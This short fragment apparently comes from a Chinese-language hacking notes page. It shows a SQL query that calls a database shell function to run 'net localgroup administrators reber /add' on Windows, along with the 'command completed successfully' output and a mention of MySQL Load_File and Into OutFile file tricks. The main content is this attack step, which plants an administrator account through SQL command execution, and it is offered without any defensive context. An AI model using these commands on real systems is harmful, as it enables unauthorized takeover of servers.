 select shell('cmd','net localgroup administrators reber /add')
将用户reber添加到管理员组
Mysql_query Load_File Into OutFile
shell('cmd','net localgroup administrators reber /add')
命令成功完成。
www.reber-9.com